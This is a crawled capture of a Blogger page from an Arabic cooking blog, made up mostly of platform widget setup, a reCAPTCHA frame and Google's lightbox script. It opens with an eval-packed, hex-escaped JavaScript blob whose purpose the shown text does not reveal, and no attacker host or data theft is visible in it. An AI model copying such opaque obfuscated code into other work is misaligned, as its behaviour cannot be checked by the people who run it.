\\l\\D\\R\\i\\l\\D\\p\\i\\l\\K\\O\\i\\l\\K\\w\\i\\l\\D\\10\\i\\l\\D\\18\\i\\l\\D\\1b\\i\\l\\D\\1a\\i\\l\\w\\10\\i\\l\\w\\11\\i\\l\\D\\L\\i\\l\\D\\11\\i\\l\\K\\L\\i\\l\\D\\O\\i\\l\\w\\16\\i\\C\\y\\x\\N\\i\\l\\K\\M\\i\\l\\w\\M\\i\\l\\D\\w\\i\\i\\l\\D\\K\\i\\l\\D\\D\\i\\l\\D\\16\\i\\t\\U\\z\\q\\C\\x\\E\\z\\i\\l\\K\\R\\i\\X\\P\\B\\i\\w\\18\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\L\\i\\l\\w\\1a\\i\\1l\\B\\P\\z\\N\\A\\P\\C\\r\\i\\l\\L\\L\\i\\l\\O\\10\\i\\l\\w\\Z\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\O\\i\\l\\R\\L\\i\\l\\K\\18\\i\\Y\\x\\z\\s\\E\\Y\\i\\l\\w\\L\\i\\l\\L\\p\\i\\l\\O\\16\\i\\l\\L\\Z\\i\\s\\E\\q\\U\\G\\r\\z\\C\\i\\l\\K\\1b\\i\\1f\\M\\l\\W\\M\\t\\s\\l\\R\\i\\w\\R\\i\\w\\O\\i\\w\\1b\\i\\t\\E\\B\\i\\l\\O\\L\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\l\\L\\M\\i\\l\\O\\1a\\i\\l\\K\\K\\i\\l\\O\\p\\i\\L\\M\\i\\l\\D\\13\\i\\l\\R\\w\\i\\l\\L\\K\\i\\l\\D\\Z\\i\\l\\R\\13\\i\\y\\C\\C\\I\\N\\11\\z\\P\\W\\A\\r\\s\\i\\z\\r\\Y\\i\\1n\\r\\v\\11\\l\\I\\i\\l\\O\\O\\i\\w\\L\\i\\w\\w\\i\\B\\r\\C\\U\\B\\z\\i\\l\\R\\16\\i\\l\\O\\18\\i\\l\\R\\O\\i\\w\\M\\i\\w\\p\\i\\l\\K\\p\\i\\x\\t\\i\\w\\K\\i\\w\\D\\i\\N\\r\\C\\1h\\z\\C\\r\\B\\X\\P\\A\\i\\R\\11\\O\\i\\l\\R\\M","","\\t\\B\\E\\G\\10\\y\\P\\B\\10\\E\\s\\r","\\B\\r\\I\\A\\P\\q\\r","\\h\\Y\\1p","\\h\\W","\\v"];1K(1d(b,c,d,e,f,g){f=1d(a){1g(a<c?S[4]:f(1C(a/c)))+((a=a%c)>1D?1z[S[5]](a+1F):a.1G(1H))};1A(!S[4][S[6]](/^/,1z)){1B(d--){g[f(d)]=e[d]||f(d)};e=[1d(a){1g g[a]}];f=1d(){1g S[7]};d=1};1B(d--){1A(e[d]){b=b[S[6]](1M 1N(S[8]+f(d)+S[8],S[9]),e[d])}};1g b}(S[0],1Q,1R,S[3][S[2]](S[1]),0,{}))',62,116,'|||||||||||||||||x5C|x7C|x5D|x5B|x78|x22|x28|x29|x31|x63|x65|x64|x66|x2C|x67|x32|x69|x68|x6E|x6C|x72|x74|x36|x6F|x24|x6D|x6A|x70|x6B|x37|x33|x30|x73|x34|x61|x3D|x35|_0xea7d|x71|x75|x3B|x62|x76|x77|x41|x43|x45|x7D|x42|x26|x7B|x44|x79|x38|x7A|x46|x39|x20|function|x47|x5F|return|x49|x4A|x4D|x4E|x54|x4F|x52|x4C|x2B|x48|x4B|x53|x56|x57|x58|x50|x51|x55|String|if|while|parseInt|35|x5A|29|toString|36|x59|x2D|eval|x21|new|RegExp|x3C|var|62|101'.split('|'),0,{}))
/*]]>*/</script>
<!-- Not Error Page -->
<!--<![endif]-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6M63_2FnVGGKOEp9-viMboTbUS0A:1769725323943';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1122408454334293191','//www.ghazal1.com/2014/03/Glasse.html','1122408454334293191');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1122408454334293191', 'title': '\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel ', 'url': 'https://www.ghazal1.com/2014/03/Glasse.html', 'canonicalUrl': 'https://www.ghazal1.com/2014/03/Glasse.html', 'homepageUrl': 'https://www.ghazal1.com/', 'searchUrl': 'https://www.ghazal1.com/search', 'canonicalHomepageUrl': 'https://www.ghazal1.com/', 'blogspotFaviconUrl': 'https://www.ghazal1.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - Atom\x22 href\x3d\x22https://www.ghazal1.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - RSS\x22 href\x3d\x22https://www.ghazal1.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1122408454334293191/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel  - Atom\x22 href\x3d\x22https://www.ghazal1.com/feeds/8810624821402332359/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9749596266531461', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '8810624821402332359', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKNhSp2annGFyNwbnVGm8raPa8Q6727WwLvWHq_6NJlJfnPqCBdcgOR42C-s0321YN1D6fnu7Czl5gazPzPkeIjq2ALARCDGp982HTlEwyu96j8HGm2wfpqkVVse0BYF2lw2PrGYsHl8fF/s72-c/1690417_676506085747417_1436026042_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKNhSp2annGFyNwbnVGm8raPa8Q6727WwLvWHq_6NJlJfnPqCBdcgOR42C-s0321YN1D6fnu7Czl5gazPzPkeIjq2ALARCDGp982HTlEwyu96j8HGm2wfpqkVVse0BYF2lw2PrGYsHl8fF/s1600/1690417_676506085747417_1436026042_n.jpg', 'pageName': '\u0643\u0644\u0627\u0635  \u0644\u0644\u0645\u0646\u0627\u0633\u0628\u0627\u062a', 'pageTitle': '\u0645\u062f\u0648\u0646\u0629 \u063a\u0632\u0644 : \u062d\u0644\u0648\u064a\u0627\u062a \u0648 \u0648\u0635\u0641\u0627\u062a \u0641\u064a \u0643\u0644 \u0645\u0627 \u064a\u062e\u0635 \u0645\u062c\u0627\u0644 \u0627\u0644\u0637\u0628\u062e \u0648 \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u064a\u0648\u0645\u064a\u0629 | Ghazal Channel : \u0643\u0644\u0627\u0635  \u0644\u0644\u0645\u0646\u0627\u0633\u0628\u0627\u062a', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0643\u0644\u0627\u0635  \u0644\u0644\u0645\u0646\u0627\u0633\u0628\u0627\u062a', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKNhSp2annGFyNwbnVGm8raPa8Q6727WwLvWHq_6NJlJfnPqCBdcgOR42C-s0321YN1D6fnu7Czl5gazPzPkeIjq2ALARCDGp982HTlEwyu96j8HGm2wfpqkVVse0BYF2lw2PrGYsHl8fF/s1600/1690417_676506085747417_1436026042_n.jpg', 'url': 'https://www.ghazal1.com/2014/03/Glasse.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8810624821402332359}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList500', 'Settings', document.getElementById('LinkList500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'Settings', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'HeaderTop', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.ghazal1.com/', 'title': '\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'HeaderTop', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'HeaderMid', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'HeaderMid', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'HeaderBot', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'Int-one', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'int-two', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Widgets4', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Widgets4', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Widgets4', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'RecentPosts', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'RecentPosts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'RecentPosts', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'RecentPosts', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'RecentPosts', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'RecentPosts', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'RecentPosts', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML203', 'RecentPosts', document.getElementById('HTML203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'RecentPosts', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '1122408454334293191', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6AmDUAfi3Inh2Sp3mnZ_sIvha6mw:1769725323943', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Widgets5', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'SideBar', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'SideBar', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'SideBar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'f-row', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627', 'blogId': '1122408454334293191', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY6AmDUAfi3Inh2Sp3mnZ_sIvha6mw:1769725323943', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML140', 'f-row', document.getElementById('HTML140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'copyrights', document.getElementById('HTML110'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="htrqWwJBbIrj7ZerlaAFwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769725326888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js
body_size: 125308
content:
(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var aa='" class="',ba='" src="',ca='" tabindex="0" role="link" idlink>\u062a\u0631\u0627\u062c\u0639</span>',da='" target="_blank">',fa='"/><img class="',ha='">',ia='"></div></div>',ja='"></div><div class="',ka='"><div class="',la="&quot;",ma="-caption",na="-content",oa="-disabled",pa="-inner-box",qa="-outer-box",ra="-top-shadow",sa="-webkit-backface-visibility",ta="-webkit-transform",ua="-webkit-transform ",va="-webkit-transform-style",wa="-webkit-transition",xa="0px",ya="</div>",za='</div><div class="',
Aa='</p><p class="',Ba='<div class="',Da="<div>",Ea='<img class="',Fa="Android",Ga="CSS_APP_NOTIFYWIDGET",Ha="CSS_CLEAR_BOTH_NO_HEIGHT",Ia="CSS_HCONT_CHILD",Ja="CSS_LAYOUT_COMPONENT",Ka="CSS_LIGHTBOX_ATTRIBUTION_INFO",La="CSS_LIGHTBOX_ATTRIBUTION_LINK",Ma="CSS_LIGHTBOX_BTN_ARROW",Na="CSS_LIGHTBOX_FILMSTRIP_CONTROLS_LEFT",Oa="CSS_LIGHTBOX_FILMSTRIP_CONTROLS_RIGHT",Pa="CSS_LIGHTBOX_NOTIFY_WIDGET_CONTENT_LINK",Qa="CSS_LIGHTBOX_PHOTO_BROWSE_VIEW",Ra="CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO",Sa="CSS_LIGHTBOX_PHOTO_DETAILS_CAMERA_INFO_TABLE_TR",
Ta="CSS_LIGHTBOX_PHOTO_DETAILS_HISTOGRAM_CONTAINER",Ua="CSS_LIGHTBOX_PHOTO_DETAILS_PHOTO",Va="CSS_LIGHTBOX_PHOTO_DETAILS_PHOTO_IMG",Wa="CSS_LIGHTBOX_PHOTO_DETAILS_PHOTO_INFO",Xa="CSS_LIGHTBOX_PHOTO_DETAILS_TABS_CAMERA_CONTENT",Ya="CSS_LIGHTBOX_PHOTO_DETAILS_TABS_MAPS_CONTENT",Za="CSS_LIGHTBOX_PHOTO_DETAILS_TITLE",ab="CSS_LIGHTBOX_PHOTO_INFO_AUTHOR_LINK",bb="CSS_LIGHTBOX_PHOTO_INFO_LOCATION",cb="CSS_LIGHTBOX_PHOTO_INFO_LOCATION_ICON_BG",db="CSS_LIGHTBOX_PHOTO_INFO_LOCATION_ICON_HIDDEN",eb="CSS_LIGHTBOX_PLUS_ONE",
fb="CSS_LIGHTBOX_SCALED_IMAGE_CAPTION_HINT_TEXT",gb="CSS_LIGHTBOX_SCALED_IMAGE_ERROR",hb="CSS_LIGHTBOX_SOFT_DELETE_DIALOG",ib="CSS_LIGHTBOX_SOFT_DELETE_DIALOG_CLOSE",jb="CSS_LIGHTBOX_SOFT_DELETE_DIALOG_MESSAGE",kb="CSS_LIGHTBOX_SOFT_DELETE_DIALOG_MESSAGE_CONTAINER",lb="CSS_LIGHTBOX_SOFT_DELETE_HEADER",mb="CSS_LIGHTBOX_TOOLBAR_LEFT",nb="CSS_LIGHTBOX_TOOLBAR_MENU_BUTTON_ICON",ob="CSS_LIGHTBOX_TOOLBAR_MENU_ITEM_ICON_EDIT_RIGHT",pb="CSS_LIGHTBOX_TOOLBAR_RIGHT",qb="CSS_LIGHTBOX_VIDEO_ROTATE_IMG",rb="CSS_LIGHTBOX_VIDEO_ROTATE_IMG_180",
sb="CSS_LIGHTBOX_VIDEO_ROTATE_IMG_270",tb="CSS_LIGHTBOX_VIDEO_ROTATE_IMG_90",ub="CSS_LIGHTBOX_VIDEO_ROTATE_IMG_CONTAINER",vb="CSS_LIGHTBOX_VIDEO_ROTATE_IMG_SELECTED",wb="Chromium",xb="Component already rendered",d="DIV",yb="Edge",zb="IFRAME",Ab="INPUT",Bb="Internet Explorer",Cb="Invalid listener argument",Db="LC setIPFDCM bad dim",Fb="Microsoft Edge",Gb="Oa",Hb="Opera",Ib="Potentially sensitive message stripped for security reasons.",Jb="SPAN",Kb="Silk",Lb="Symbol.dispose",Mb="Symbol.iterator",Nb=
"Unable to set parent component",Ob="Unknown format requested type for int64",Pb="about:invalid#zClosurez",Qb="about:invalid#zSoyz",Rb="absolute",Sb="action",Tb="activedescendant",Ub="albumentry",Vb="aria-activedescendant",Wb="attributionsrc",Xb="authkey",Yb="autocomplete",Zb="bigint",$b="blur",ac="boolean",bc="border-box",cc="both",dc="button",ec="checked",fc="click",hc="complete",ic="contextmenu",jc="disabled",kc="es3",lc="es6",mc="es_next",nc="fava.app.NotificationService",oc="filter",pc="focus",
qc="fontsizechange",n="function",rc="goog-filterobsmenuitem",sc="goog-imageless-button",tc="goog-inline-block",uc="goog-inline-block ",vc="goog-menu",wc="goog-menu-button",xc="goog-menuheader",yc="goog-menuitem",zc="goog-menuitem-accel",Ac="goog-menuseparator",Bc="goog-option-selected",Cc="goog-submenu",Dc="goog-submenu-arrow",Ec="goog-submenu-arrow-rtl",Fc="goog-tab",Gc="goog-tab-bar",Hc="gotpointercapture",Ic="haspopup",Jc="height",Kc="hidden",Lc="hide",Mc="highlight",Nc="horizontal",Oc="http://photos.google.com/lightbox/photoid",
Pc="inactive",Qc="input",Rc="key",Sc="keydown",Tc="keypress",Uc="keyup",Vc="left",Wc="lightbox-captionwidget-id-caption",Xc="load",Yc="margin-left",Zc="margin-right",$c="margin-top",ad="mousedown",bd="mouseout",cd="mouseover",dd="mousewheel",ed="namebox-approval-button",fd="namebox-box-editing",gd="namebox-nameinputbox-dialog",hd="namebox-nameinputbox-inline",id="namebox-subjectcreate-input",jd="none",kd="noreferrer",q="number",ld="object",md="padding",nd="photofeed",od="photoid",pd="picasa",qd="position",
rd="preloaded",sd="px",td="relative",ud="resize",vd="returncomments",wd="role",xd="selected",yd="shapeid",zd="sizechange",r="string",Ad="text",Bd="top",Cd="true",Dd="uname",Ed="unhandledrejection",Fd="unhighlight",Gd="vertical",Hd="view",Id="visibility",Jd="visible",Kd="webkitTransitionEnd",Ld="width",Md="\u0623\u0643\u062a\u0648\u0628\u0631",Nd="\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621",Od="\u0627\u0644\u0627\u062b\u0646\u064a\u0646",Pd="\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621",
